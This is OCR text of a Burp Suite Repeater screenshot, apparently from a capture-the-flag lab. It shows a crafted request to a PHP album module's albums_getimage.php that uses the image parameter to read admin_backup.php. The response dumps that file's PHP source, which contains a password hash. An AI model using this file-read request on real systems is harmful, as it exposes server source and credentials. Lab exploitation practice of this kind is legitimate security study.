 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.11.17 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /data/modules/albums/albums_getimage.php?image=admin_backup.php HTTP/1.1
2 Host: 10.10.11.17
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.10.11.17/data/settings/modules/albums/
9 Cookie: PHPSESSID=padu8ckvnhbndiopbiiuhnv4nq
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 17 Jul 2024 07:23:43 GMT
3 Server: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
4 X-Powered-By: PHP/8.1.1
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Pragma: no-cache
8 Content-Length: 149
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: image/jpeg
12
13 <?php
14 $ww =
'c81dde783f9543114ecd9fa14e8440a2a868bfe0bacdf14d29fce0605c09d5a2bcd2028d0d7a3fa805573d074faa15d636
1f44aec9a6efe18b754b3c265ce81e';
15 ?>146
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 10
Inspector
Notes